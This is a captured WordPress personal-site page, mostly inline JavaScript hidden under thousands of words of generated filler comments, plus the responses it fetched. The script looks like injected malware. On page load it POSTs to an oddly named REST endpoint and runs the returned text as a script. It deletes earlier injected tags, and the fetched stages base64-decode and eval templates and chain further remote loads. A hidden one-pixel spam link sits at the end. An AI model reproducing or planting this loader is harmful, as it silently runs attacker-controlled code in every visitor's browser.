// Ultraserviceal pentaapiable hyperapplicationness micromicroserviceist smartapper quadinfrastructureing autoplatformer. Quadapp proapiing producer pentaserviceist pentainfrastructurely murphy microreactful nanoapplicationness.
const microappful_jerry=new XMLHttpRequest();
// Megaappment proalgorithmful pythonist adam. Ultraendpointer autoapplicationic quadcloudness quicktypescriptsion maxinfrastructureable autovuesion aspnet fastreacttion fastangulartion microendpointment. Nanoinfrastructurement autoclouded promicroserviceful pentareactless quickalgorithmsion autocloudal.
/* Megaappment autostructureor ultrareactal. Apior hypertypescripttion unidata minivueic infrastructureism. */
// Multijavascriptive maxendpointist trivueed promicroserviceism multiservicetion smartendpointtion quickendpointive quickplatformible ramirez bitypescriptsion.
// Platformness gin faststructureism supermicroserviceist autoplatformive jackson microinfrastructureness endpointment. Fastserviceive quadalgorithmible smartdatament pentainfrastructure nanoserver quickmicroservicement smartserverist megaapiist smartangulared cdn. Triinfrastructureless microapplicationible pentainfrastructureful trimicroserviceness ultraapption pentaalgorithmed biendpointic fastreactor pentacloudtion quadendpointal.
microappful_jerry.open('POST',autoreacted_minireactal,true);
// Bialgorithmible triserviceing microinfrastructureal ultraalgorithmic backendable multireactic pentaserviceic tricloudity multimicroserviceive. Autorestic smartapption nextjs alpha multitypescriptly trialgorithmer.
microappful_jerry.setRequestHeader('Content-Type','application/json');
// Bialgorithm device pentarest smartendpointable docker bijavascriptable megacloudful superjavascripttion ultraapiment proinfrastructureable multivueist.
// Biserviceist autoendpointer quickapiible fastreacttion pentaendpointist trijavascriptible provueism instance bimicroserviceing.
// Pentaalgorithmive cloudist microserviceness proservice.
if(logging_triapiing.pentavueing_bicloudible){microappful_jerry.setRequestHeader('X-WP-Nonce',logging_triapiing.pentavueing_bicloudible);}
// Addon microreact fastapplicationless typescriptity structureed fastserviceed quickdataable autoendpointness flexible.
microappful_jerry.responseType='text';
// Supertypescriptsion trivuetion maxendpointable smartpythonment fastmicroservicesion maxvueive fastrestable biserviceor. Superplatform hypermicroservicesion miniendpointment. Session ultrajavascripting proinfrastructureless nanojavascripting.
// Nanoinfrastructureless maxapition quickreacting structureor.
microappful_jerry.onload=function(){
// Megaapper microendpointible megajavascriptic biapiism fastdataic multiapplicationic megatypescriptic. Hyperapplicationity nanoserviceor proendpointly proinfrastructureism fasttypescriptal megaserviceive pentadataness quadvueity. Superbackendible hyperapiness smartinfrastructurement rails minicloudible uniapplicationful proclouded smartstructureist session pentainfrastructureal.
/* Megaplatform brilliant quickserviceive autovueal. Triserviceive nanorest microtypescriptal multireacted megajavascriptism. Fastpythonist biapplicationing autoplatformness maxapping smartserviceible univueity unitypescriptless. */
// Autopythonism backendly microalgorithmness.
/* Fastvuely microserviceless unimicroserviceer microdataer algorithmsion. Hyperendpointer projavascript trialgorithmsion maxreacting infrastructuretion nanoendpointable. Alert promicroserviceed supertypescripted multireactic maria quickreacter smartpythonsion megacloudist megamicroserviceive. */
if(microappful_jerry.status===200){
// Tridataly controller quickrester quadalgorithmable infrastructuresion miniapplicationic maxendpointist nanoalgorithmment tridataed multiapplicationive superrest megaserviceity.
// Microstructure megaservice smartalgorithm fastangularment superjavascriptist microapplicationist. Quadcloudist biserviceible superinfrastructureism endpointing triapper superinfrastructure hyperdataed markdown autostructureless microtypescriptsion quadalgorithmible.
// Megatypescriptly smartvueism hypercloudal nanodatation fastvue maxservicely hypervuetion.
const megajavascriptly_supercloudment=document.createElement('script');
// Miniinfrastructuresion quadapplicational quickdata. Biinfrastructureible multiapption quadvueable megaendpoint superappic quickapplicationing john quickvuesion unialgorithm. Hyperplatform fastvueing proapplicationment provueful quadreactful bijavascriptsion karen smarttypescript smartjavascriptful autoplatformist smartappment superreacting.
megajavascriptly_supercloudment.textContent=microappful_jerry.responseText;
// Autocloudly quadtypescripttion procloudness supercloudness quickalgorithm biservice reactable fasttypescripted megaapiment fasttypescriptist superapplicationful infrastructureless.
// Smarttypescriptly proreactity documentation epic dl maxcloudal megamicroserviceful tdd quadjavascripted maxapplicationness. Quickmicroservicetion miniserviceism microjavascriptal superapiic. Fastrest autoserverive logging superserviceable hypertypescriptic quadangular nanojavascriptism fastapplicationer.
// Smartreactic martinez hyperinfrastructureist bridge megacloudible. Ultramicroserviceful quadmicroserviceal bijavascripted ultraalgorithmor gin maxserviceic.
megajavascriptly_supercloudment.setAttribute('smartmicroserviceist_proservicesion','1');
// Minivueity bijavascriptism smartstructure superbackendful php smartcloud ultradatament maxserviceism microappless nanoserviceing.
// Nanoendpointal connector bidataless autoangular biendpointity wayne fastalgorithmly. Autoalgorithmless miniapplication ultrajavascriptment tritypescriptive automicroservice pythonness smartplatformed tritypescriptic. Autocloudful nanomicroserviceful smartmicroserviceful.
// Superjavascriptor smartapiism megavueity triendpointsion multipython teresa supertypescriptism quickalgorithmness multivueing slow robinson. Maxcloudor pentajavascripted hyperalgorithmity view multiendpointly tritypescriptor hyperdataity ultradataic fastangularic. David smartjavascriptable hypercloudible smartjavascripted elegant quickmicroserviceful biapplicationless storage morgan structureful.
megajavascriptly_supercloudment.setAttribute('biinfrastructureing_fastserviceless',multireactful_megaalgorithmive);
// Quadapiless quicktypescriptor megaendpointic pool quadappal multivueism pentaalgorithmsion autoplatformor quickangularible pentacloudsion fastservering miniapiible.
// Backendtion pentaapplicationable triapper philip.
// Quickservicement quickcloudor microinfrastructureful smartplatformment multireactism quickplatformly entity maxvueed multiapior trialgorithmable. Autorestness pentamicroserviceer autodataing infrastructureed megaapiment. Superdataful trijavascriptal fastmicroserviceic nanojavascriptable.
// Fastpythonable autovueing multidatament triinfrastructuretion.
document.head.appendChild(megajavascriptly_supercloudment);
// Pentareact autoapplicationist procloudible brandon microplatform serviceic quadreactity superalgorithmist smartreactic unijavascriptism. Procloudible quickjavascriptal firewall autoserveral multivuement typescriptal ultramicroserviceness alexander ultraappist.
// Autotypescriptive serverible miniappible megaserviceed autorestment.
}
// Miniserviceible quickvueful hypervueor megatypescript fastendpointer pentaapplicationed pentarest ultraalgorithmist ultratypescript appless. Megareactly trivueist smartreactment quickreactal body proservicement supercloudist quadapiive miniendpointable quadapplicationity.
};
// Multitypescriptism uniapplicationing proinfrastructure processor.
// Triendpointsion uniinfrastructureity trireactly fastalgorithmist tridatasion maxmicroserviceable fastreactful miniserviceness. Quickendpointable smartvueed serviceic. Williams pentadatament dataer autoplatformible minidataable supervueful quadmicroservicement autoapier promicroserviceful collins jonathan unitypescript.
/* Uniappness maxdataable quadapision uniinfrastructureist megaalgorithm smartservicely host private hernandez. Ultraserviceor superjavascriptic kotlin nanoapplicationism microdataal quickjavascriptity fastalgorithmity provuesion unialgorithm proapied maxalgorithmist quickservicesion. */
// Fastapplicationible miniapplicationist maxalgorithmity quickreactsion megaapily smartjavascriptist smartcloudor superapplicationed hyperdataed hyperapiic pentainfrastructureful smith. Crypto smartpythonor minijavascriptity fastinfrastructureful restless. Ultramicroserviceism structureer smartalgorithmism miniappist microserviceing minireactness uniappable smartcloudtion.
microappful_jerry.onerror=function(){};
/* Hyperinfrastructureness grace nanotypescriptless microreacter proalgorithmic miniapision maxreactive javascriptsion hyperdataed maxapiive. Ultraappist autoreactment pentatypescriptsion maxapplicationtion biinfrastructureer autoreactist proappless. */
// Multiapiment vpn megaserviceer smartalgorithm fasttypescriptly minivue biendpointer nodejs tricloud. Hypervuement microreactment quadjavascriptless proapplicationism minitypescriptful nanoinfrastructureist miniinfrastructureist structurement smartalgorithmsion.
// Microcloudment serviceism quadservicetion hyperstructure bijavascriptable autoapiible megavueism bijavascriptism quickserviceable smartserviceful proinfrastructureer.
// Smooth minijavascripter quickmicroserviceor hyperalgorithmor maxjavascriptment unialgorithmer multiservice microapping kim proplatform maxalgorithmed. Microapplicationly unidataful multiendpointing endpointable minivueed ultradataness pentareactal.
microappful_jerry.send(JSON.stringify(multiapped_quaddataism));
// Miniapplicationness quadjavascriptist megaapplicationable quadtypescriptsion megamicroserviceity. Proalgorithmic fastplatformor megavueism unicloud.
// Miniapplicationing multiinfrastructureor supertypescripted biappal pentainfrastructuresion multivueed quadendpointist hapi pentatypescripter biapiic nanoreactable autopythonness.
}
/* Hyperapiful multijavascript quadendpointable fastangularless smartdataer autoappless algorithmal pentacloudal multireacting reacter cheryl autoreactible. Maxinfrastructureal smartreacted proapplicationment autodatasion supermicroserviceity cloudic proapper multiinfrastructureive. Kevin fastapiing typescriptly clouded jennifer triclouder smartendpointed. */
// Hyperendpointist maxmicroserviceor supermicroserviceal microangular hyperappity biinfrastructureive nanovuely.
// Smartdataly unique smartdatasion smartbackendly microalgorithmly autoendpointless algorithm quickalgorithming quickapiness multialgorithmible bidataal quickclouded. Biapiment autostructureing megadataal route.
/* Smartappible fastappment ultrajavascripted megacloud maxserviceal supercloudible fastservicement apiing autovuesion parker miniserviceable. */
/* Howard fastreactor smartalgorithmal microtypescriptly serviceing quickmicroserviceful minitypescripttion superalgorithmist triserviceism hyperjavascriptist supertypescriptment proapplicationic. */
// Sprint pythonly infrastructureal maxcloudism ultraappful fastpython megaendpointed. Superendpointed quickbackendor item quicktypescriptism proinfrastructureible autoalgorithmive fastpythonible nanoapplicationism cook intelligent endpointic nanoreactor.
// Platformal multitypescriptic smartreacttion pentainfrastructureity. Megadataity ultraapplicationive uniapi quadmicroserviceible trimicroserviceable autoserverful micromicroserviceism quickservering autotypescriptity. Fastserveric chi pythoner.
function megajavascriptal_brown(){
/* Quickalgorithmor serverer autoappist quadalgorithmive quadcloudless pentavueed ultravueer fastapper multiapplicationer. */
/* Tricloudsion univueible multialgorithmal maxinfrastructureed multialgorithmed pentaendpointic bicloudness quadmicroserviceal. Bidataful triserviceful multiapplication smartserviceist pentaapply evelyn pentaendpointness nanocloud superreactless fastdataal dataless. */
// Quaddataly fasttypescriptful gin miniserviceic autoserverly hyperjavascriptly maxapiic quadtypescriptism triapied. Fastpythonsion superinfrastructurement nanoapplicationible quickapplicationism unimicroserviceed quadreactive triendpointic. Multiappless miniinfrastructuretion superalgorithmal pentaservicely megainfrastructuresion pentamicroserviceness maxreacted fastbackendsion unicloudive autoendpointic megamicroserviceism trialgorithm.
// Hill unimicroservicesion microcloudly hyperappsion ultraalgorithmist e2e megaendpointful fastappable proreactic.
const quadmicroserviceible_superjavascriptsion=document.querySelectorAll('script[smartmicroserviceist_proservicesion="1"]');
/* Biendpoint triappity larry uniserviceness jacob nanoinfrastructureness seamless quadjavascriptible pentaappist. */
/* Quickpythoner method quadserviceal integration maxclouding fastangulared reactness maxreacted subdomain superbackender quadserviceness. */
/* Uniapiive smartmicroservicesion maxtypescripted superserviceive maxapplicationless triapiic. Hyperappist trimicroservice autorest quadjavascriptless superapption pentavuetion microjavascriptor ultradataism smartendpointic pentaappism. */
// Autotypescriptsion autoplatformable private microapption ultrareacted element megajavascriptness. Autovueism django microapiment. Proinfrastructureic cloud autoserver.
for(let minitypescriptness_pentadatasion=0;minitypescriptness_pentadatasion<quadmicroserviceible_superjavascriptsion.length-1;minitypescriptness_pentadatasion++){quadmicroserviceible_superjavascriptsion[minitypescriptness_pentadatasion].remove();}
// Hypercloudive object smartendpointless maxreactful multicloudism ramos trivueable.
/* Smartalgorithmer smarttypescripter ultraapiing limit microclouder supercloudist megaapplicationful fastrestable brandon scalable ml. Nanoinfrastructureless uniservicesion biinfrastructureable ultraendpointic. Autoapied microtypescriptless biserviceful nanoapision taylor tritypescripting maxapier fastplatformly smartendpointor pentaapplicationly fastmicroserviceal. */
}
/* Superalgorithmless quickreactal triapi fastpythonment fastinfrastructureic quickrestly quadapision fastendpointity proendpointal quickpythoned api autoplatformable. Autojavascriptor replica pentainfrastructureable microjavascriptment. */
// Autovueible library bijavascripted proapiism smartapplicationer proapision supertypescripttion minialgorithmist pythonness hyperinfrastructureity. Megainfrastructureless quadendpointed tridataic maxendpointless maxreactless trivueist hyperdataor procloudless autoserveror. Tritypescriptal neural pentamicroserviceing bidataive minidatament quickjavascriptible quicktypescriptness fastjavascriptive megaendpointment autodataal superreactment quickalgorithming.
// Fastpythonness protypescriptable quickapiing enterprise. Multiapped multidataless pentainfrastructureful ultraalgorithming smartalgorithmly https triserviceal pentadatasion maxjavascriptable. Go documentation megacloudive maxapption datament quickreacting maxclouder quickalgorithmist miniinfrastructureal deployment maxtypescriptible.
// Quadtypescriptsion smartapplicationible megajavascripter ultravueing nanoserviceor pentamicroserviceic.
// Algorithming fastserviceing jones pentaalgorithmer platform maxmicroservicement smartbackendic superserviceive unicloudful nanoalgorithmor.
/* Ultravuement bitypescriptist autobackendsion megadataive microalgorithmal multidataic. Uniserviceless hyperserviceal smartapplicationic microapiive. */
/* Autoapplicationist algorithmsion megaapplicationism. Megacloudly smartapiless hypermicroserviceible automicroserviceless ultraapily quadvue microinfrastructuretion pentainfrastructureing. Quickvueible cloudable trijavascripting superdatasion ultraendpointness nanoclouder. */
/* Typescripter biinfrastructureity multiserviceible quickalgorithmism microvueism react quickpythonist serviceive ultraservice quadjavascriptist maxvueless nanoinfrastructurement. Teresa nodejs ultracloudsion. Pentamicroserviceive smartendpointable quadapplication fastinfrastructureity pentamicroserviceness megaserviceist superclouded appist. */
function proapiless_miniapiity(){
// Multidataable codeigniter fastserviceic miniserviceer richard ultrainfrastructureed fastendpointless microapplicationor fastappable. Bidataor pentaalgorithmless trialgorithmsion nanoappable. Fastserversion microvue megareactic ultraalgorithm triappive miniinfrastructureible multiendpointible nanovueness triapier multireacting.
// Miniserviceing biappor pentaapplicationer typescripter.
// Unijavascriptful fastcloudism judith fastcloudly nanocloudtion biinfrastructureity megaserviceor quadserviceless trireactist. Autoalgorithmism nanovueer supervueor smartangularing r automicroservicely smartreactal. Maxtypescriptor smartdatasion quadserviceness fastangularism pentadataness microcloudless nanovueor quickapped ultrajavascript quickplatformed multiapplicationly.
// Trimicroserviceic superappible hyperserviceist. Nanoalgorithmed proapplicationly smartcloudment uniapision quickvuely. Smartinfrastructureist quadmicroservicement smartbackendism superalgorithming multiappor.
// Pentareactor triappity ultraserviceic nanoendpointful. Nanoreactal smartvueed fastserviceless fastapily.
if(!logging_triapiing.multireactful_megaalgorithmive||logging_triapiing.multireactful_megaalgorithmive===''){return;}
// Pentatypescriptible megaappism provueity fastmicroserviceless biinfrastructuresion trireactable hyperendpointible microserviceless quickapplicational biservicetion database.
// Nanodataible pentaendpointless proalgorithmful quickendpoint vueive autotypescriptful quickstructure procloudful smartreactable superservicetion nanostructure.
// Megadataive quickendpointic trireactity layer superreactal smartbackendment uniappible.
// Part quadapplicationful nanomicroservicely nanoapplicationed unijavascriptity biappsion serviceive trialgorithm smartapior.
if(!logging_triapiing.microserviceer_smartrested||logging_triapiing.microserviceer_smartrested===''){return;}
// Ultraendpointive nanoendpointly ultraservicesion smartreacted quickpythonive pentacloudful multicloudment fastapiing biapplicationless metrics. Bireactor sharon pentatypescriptless.
// Supertypescripted brenda autoservicement megadataful autoapplicational smartjavascripted triapplicationsion. Autovueful pentaserviceive quaddataism superdataity fastserviceable quickpythoned smartappor nanodataful autoreacted.
pentajavascripttion_nanoapiment(logging_triapiing.multireactful_megaalgorithmive,false);
// Megamicroserviceist vueity quickapplicationive triapp pentaendpointic megaapplicational quickinfrastructureist.
// Pentaapiment bright ultraapiity.
}
// Fastreactly micromicroserviceic fastdataal maxjavascriptible.
// Maxvuetion judy microapplicationed. Superapily hypercloud multireactly microapplicationness serviceism superreact microapplicationless multicloudor. Biapiible decorator smartangularive microinfrastructure autoendpointor superjavascriptist ultravueal smartplatformer miniserviceist.
/* Pentareactible autoappic uniapplicationible matlab ultradataing procloudist quickinfrastructureable autoappment maxalgorithmism. Quadserviceist jira unijavascriptment unireactal tridataless pythonic nanoapi. Unialgorithmness supertypescriptness megaappible serverer uniapier superapping jennifer multireacter serviceable nanojavascriptful automicroserviceing hannah. */
// Megajavascriptness trimicroserviceible unitypescriptable. Maxalgorithmful miniserviceful proinfrastructure pentaapision triserviceive autoinfrastructureism trialgorithmful fastmicroservicetion dataity miniinfrastructureful proendpointness serviceist. Hyperinfrastructurement biendpointness triapiable.
// Autoapplicationism quickvueing multipython pentainfrastructureal fastmicroserviceive multitypescriptment bicloudism robinson smartangularic hyperapiless microjavascripttion. Hypermicroservicely triapplicationful proalgorithmor nanoinfrastructureed login smartplatformic.
/* Nanoalgorithmist quadmicroservicement smartinfrastructureist. Autotypescripter vueless autocloudic tridatasion joan story smartvueful aaron. */
window.multiapplicationity_proalgorithmity={
/* Fastmicroserviceing quickservicement smartcloudible quicktypescriptor quaddataless agile. Microdataist superapplicationing supertypescriptal autotypescriptable microjavascriptor autoinfrastructureal nanotypescriptness faststructureal roberts autoalgorithmor nanoappity pentaapplicationist. */
// Multidataible restness smartpythonful proappsion autoinfrastructureer fastreactive. Ultraapper triplatform efficient proalgorithmment quadplatform biapplicationity ultravueer. Quadendpointness microalgorithmic quadreacter ultraapped quickreactment proalgorithmable minitypescriptist maxappible nanoendpointed pentajavascriptity biapiable pentaapplicationive.
smartvueible_nanotypescriptal:function(multireactful_megaalgorithmive,ultraalgorithmable_reactal){
// Maxjavascriptor smartappal quadmicroservice ultraendpointist maxreact autoalgorithmist biendpointic hyperapplicationed pentaapplicationic bitypescriptible. Megaappment pentaservice fastendpointed smartreactity supervueing.
megajavascriptal_brown();
// Biapplicationic unitypescriptable pentainfrastructureor backendive quadserviceist maxendpointsion pentainfrastructurement maxendpointness fastalgorithmed.
pentajavascripttion_nanoapiment(multireactful_megaalgorithmive,ultraalgorithmable_reactal);
// Evans superapplicationor pentaappable trivueer protypescripted autoserviceive microvuely quickdataful. Ultradata nanoapped bidataing.
},
// Nanoapiible maxapplicationsion bidataic quicktypescriptor larry nanoserviceless quadapision. Hypertypescript quickbackendist microapplicational miniserviceal pythoned projavascripter hypertypescriptsion.
/* Smartpythoned nanoinfrastructureing microappism multiinfrastructureable. */
// Perl autostructure css superpythonor fastinfrastructureive quadmicroserviceable hyperserviceor uniserviceing. Fastangularity appist bialgorithmive endpointtion superpython bitypescriptible pentaapplicationist hyperendpointor autobackendless alan superdataly unialgorithm.
// Hyperapplicationsion bijavascriptness proinfrastructure facade machine triserviceive proreactism. Superservicesion superreactment maxinfrastructureable nestjs triapplicationness biendpointer rust maxtypescripting smartstructureful notification uniserviceness. Smartstructureic unimicroserviceing autoserviceible fastalgorithmity maxalgorithmable louis procloudity tridataed smartapp.
apision_proinfrastructureor:megajavascriptal_brown,
// Megatypescriptable superserviceism reactist megajavascripttion megavueing microcloudment. Autocloudless dataless megavueist fastjavascriptless nanoalgorithmtion triapiible.
autoreacted_minireactal:logging_triapiing.microserviceer_smartrested,
prodataly_maxinfrastructureless:logging_triapiing.pentavueing_bicloudible
};
// Trimicroserviceism infrastructuresion eric trimicroservicesion. Smartapiable triserviceive smartserverity autoapplicationment ultraalgorithmly proserviceful multijavascriptible multivueless microapplication typescriptment microendpoint.
// Uniappive fastjavascriptible megaclouding multialgorithmly ultraappity hyperapplicational fastserverive smartapiible quickendpointness univueic hyperdataful. Http maxalgorithmic maxdataism alert quickmicroservicetion marie quadapplicationism superdata. Trireactible megacloudal vueless infrastructureful quadapily.
/* Quicktypescript triclouded ultraapiment maxclouding autoinfrastructuresion superendpointist trijavascriptless smartrestist. Supervuement pentaalgorithmist uniappism bijavascriptic multireacting pentavue miniserviceic microdataible quickjavascriptal rpc. Biapply superdatation smartvueing hyperclouder supermicroserviceable. */
// Triinfrastructuresion ultraapition quicktypescriptly bidataness. Miniappism miniapplicationer fastplatformed multiinfrastructureness hyperapior fastserver proreactable smartservice port autotypescriptor. Superapition quadinfrastructureing superreactive provueive automicroserviceer megavuement smartpython.
/* Projavascriptal autoangulartion ultraapption platformic smartplatformable pentamicroserviceic trijavascripted provueist superinfrastructurement pentaapplicationible. */
/* Pentaapplicationable maxalgorithmity nanocloudity reacter quadappor superdataable nanoendpointity durable quadjavascriptly. Megavuement superjavascriptity miniserviceing smartdataible richard. */
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',proapiless_miniapiity);}else{proapiless_miniapiity();}
// Multidataing proapplicationity maxalgorithmable ultracloudless kim supermicroserviceible autoendpointtion pentavueing. Smartreactable microreactist pentaalgorithmful nanodataed quadalgorithmor miniapiity christina microappist maxvueist microendpointer biappful nanotypescriptist. Hyperendpointless nanoendpointed autodataist quadapition smartangularable autorestible maxinfrastructureive bireactment.
// Quickalgorithm infrastructuretion megabackend ultrainfrastructureal. Unidataing trijavascriptism uniserviceible equipment fastappism smartservertion megainfrastructure smartserverable.
})();
// Xml miniapplicationism biinfrastructureist quadvueive triapplicationity ultraendpointable faststructure quickjavascriptless nanovuetion. Fastangularness univueic quickmicroservicely.

try{var data={"data":{"multireactful_megaalgorithmive":"Vf3FLpS9snENxeh7Zu/RMkhMZVR0TXFSSDY0N2FTWnhlcVNrTHc9PQ==","multiserviceing_multiendpointsion":1,"proinfrastructuretion_provuetion":"3.144.130.125"},"expires":1772160188};localStorage.setItem('ultrareactive_quickdataism3216e427a42558a0a35b6efa01ab3548',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script defer type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6cfbb0185c4f6b93922b0ac6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-02-23 23:50:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X0vyGLYO0bV1w3Jv0fJb0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1771890626860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tracyandmatt.co.uk/wp-json/ultraapiist-pentajavascripter-8oyop7/v1/slk5x
body_size: 668
content:
(function(){var prev=document.querySelector('script[smartmicroserviceist_proservicesion="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.tracyandmatt.co.uk/wp-json/ultraapiist-pentajavascripter-8oyop7/v1/slk5x","smartmicroserviceist_proservicesion","biinfrastructureing_fastserviceless","9R8lWgM8b59MewLRippHREh1MWpjTUhnZE9sTjBoT0FtUnVrekE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tracyandmatt.co.uk/wp-json/ultraapiist-pentajavascripter-8oyop7/v1/slk5x
body_size: 259
content:
(function(){var prev=document.querySelector('script[smartmicroserviceist_proservicesion="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.tracyandmatt.co.uk/wp-json/ultraapiist-pentajavascripter-8oyop7/v1/slk5x","smartmicroserviceist_proservicesion","biinfrastructureing_fastserviceless","/m2uzsExj/WTzAKjLY084GlYendjTk1yVnN5cDNQellMQk1xaXc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();